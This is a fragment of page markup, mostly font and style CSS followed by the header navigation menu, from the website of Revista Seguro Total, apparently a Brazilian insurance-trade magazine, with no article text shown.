format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Roboto';font-display:block;font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Roboto';font-display:block;font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Roboto';font-display:block;font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-family:'Roboto';font-display:block;font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:'Roboto';font-display:block;font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Roboto';font-display:block;font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Roboto';font-display:block;font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Roboto';font-display:block;font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Roboto';font-display:block;font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Roboto';font-display:block;font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Roboto';font-display:block;font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Roboto';font-display:block;font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-family:'Roboto';font-display:block;font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:'Roboto';font-display:block;font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Roboto';font-display:block;font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Roboto';font-display:block;font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}</style>
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link property="stylesheet" rel='stylesheet' id='wpo_min-header-0-css' href='https://revistasegurototal.com.br/wp-content/cache/wpo-minify/1766843515/assets/wpo-minify-header-173dcab9.min.css' type='text/css' media='all' />
<script type="48c375a78b2ba0443e440f6f-text/javascript" src="https://revistasegurototal.com.br/wp-content/cache/wpo-minify/1766843515/assets/wpo-minify-header-7ca70e5d.min.js" id="wpo_min-header-0-js"></script>
<link rel="https://api.w.org/" href="https://revistasegurototal.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://revistasegurototal.com.br/wp-json/wp/v2/posts/9270" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://revistasegurototal.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://revistasegurototal.com.br/?p=9270' />
        <style>
                    </style>
<meta name="hubbub-info" description="Hubbub 1.35.0"><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://revistasegurototal.com.br"><link rel="alternate" href="https://revistasegurototal.com.br/wp-json/tribe/events/v1/" /><link rel="icon" href="https://revistasegurototal.com.br/wp-content/uploads/2025/05/cropped-images-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://revistasegurototal.com.br/wp-content/uploads/2025/05/cropped-images-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://revistasegurototal.com.br/wp-content/uploads/2025/05/cropped-images-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://revistasegurototal.com.br/wp-content/uploads/2025/05/cropped-images-2-270x270.png" />

<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-9270 single-format-standard wp-custom-logo wp-theme-yolox ua_chrome tribe-no-js body_tag scheme_default blog_mode_post body_style_wide is_single sidebar_hide trx_addons_present header_type_custom header_style_header-custom-60950 header_position_default menu_style_top no_layout thumbnail_type_boxed post_header_position_above aa-prefix-revis-">

	
	
	<div class="body_wrap">

		<div class="page_wrap">
			<header class="top_panel top_panel_default
	 without_bg_image with_featured_image">
	<div class="top_panel_navi sc_layouts_row sc_layouts_row_type_compact sc_layouts_row_fixed sc_layouts_row_fixed_always sc_layouts_row_delimiter
	">
	<div class="content_wrap">
		<div class="columns_wrap columns_fluid">
			<div class="sc_layouts_column sc_layouts_column_align_left sc_layouts_column_icons_position_left sc_layouts_column_fluid column-1_4">
				<div class="sc_layouts_item">
					<a class="sc_layouts_logo" href="https://revistasegurototal.com.br/">
    <img src="//revistasegurototal.com.br/wp-content/uploads/2025/05/FUNDO_CLARO@2x-1-scaled.png" srcset="//revistasegurototal.com.br/wp-content/uploads/2025/05/FUNDO_CLARO@2x-1-scaled.png 2x" alt="" width="2560" height="569">    </a>
    				</div>
			</div><div class="sc_layouts_column sc_layouts_column_align_right sc_layouts_column_icons_position_left sc_layouts_column_fluid column-3_4">
				<div class="sc_layouts_item">
					<nav itemscope itemtype="//schema.org/SiteNavigationElement" class="menu_main_nav_area sc_layouts_menu sc_layouts_menu_default sc_layouts_hide_on_mobile"><ul id="menu_main" class="sc_layouts_menu_nav menu_main_nav"><li id="menu-item-611" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-611"><a href="https://revistasegurototal.com.br/category/revista-seguro-total/"><span>NOTÍCIAS</span></a>
<ul class="sub-menu"><li id="menu-item-9312" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9312"><a href="https://revistasegurototal.com.br/category/revista-seguro-total/bate-papo-seguro/"><span>Bate-Papo Seguro</span></a></li><li id="menu-item-20604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20604"><a href="https://revistasegurototal.com.br/category/revista-seguro-total/colunas/"><span>Colunas</span></a></li><li id="menu-item-610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-610"><a href="https://revistasegurototal.com.br/category/capitalizacao/"><span>Capitalização</span></a></li><li id="menu-item-612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-612"><a href="https://revistasegurototal.com.br/category/revista-seguro-total/previdencia/"><span>Previdência</span></a></li><li id="menu-item-631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-631"><a href="https://revistasegurototal.com.br/category/revista-seguro-total/resseguros/"><span>Resseguros</span></a></li><li id="menu-item-632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-632"><a href="https://revistasegurototal.com.br/category/revista-seguro-total/saude-odontologia/"><span>Saúde e Odonto</span></a></li><li id="menu-item-633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-633"><a href="https://revistasegurototal.com.br/category/revista-seguro-total/seguros/"><span>Seguros</span></a></li><li id="menu-item-634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-634"><a href="https://revistasegurototal.com.br/category/revista-seguro-total/servicos/"><span>Serviços</span></a></li><li id="menu-item-635" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-635"><a href="https://revistasegurototal.com.br/category/revista-seguro-total/tecnologia/"><span>Tecnologia</span></a></li><li id="menu-item-630" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-630"><a href="https://revistasegurototal.com.br/category/geral/"><span>Geral</span></a></li></ul>
</li><li id="menu-item-29214" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-29214"><a href="https://revistasegurototal.com.br/category/revista-edicoes/"><span>REVISTA</span></a></li><li id="menu-item-45036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45036"><a href="#"><span>ESPECIAIS</span></a>
<ul class="sub-menu"><li id="menu-item-42387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42387"><a href="https://revistasegurototal.com.br/homenagens-dia-do-corretor/"><span>HOMENAGENS – DIA DO CORRETOR</span></a></li><li id="menu-item-36187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36187"><a href="https://revistasegurototal.com.br/cadastro-catalogo-setorial-2021/"><span>CATÁLOGO SETORIAL 2021</span></a></li></ul>
</li><li id="menu-item-59507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59507"><a href="https://revistasegurototal.com.br/2024/11/27/mercado-segurador-celebra-os-grandes-destaques-de-2024-com-o-24o-trofeu-gaivota-de-ouro/"><span>GAIVOTA DE OURO</span></a></li><li id="menu-item-59909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59909"><a href="https://stsummit.com.br/"><span>ST SUMMIT</span></a>
<ul class="sub-menu"><li id="menu-item-60617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60617"><a href="https://revistasegurototal.com.br/2025/03/17/st-summit-inovatec-2025-encerra-com-sucesso-e-ja-anuncia-edicao-especial-para-novembro-veja-fotos/"><span>Confira todas as fotos</span></a></li></ul>
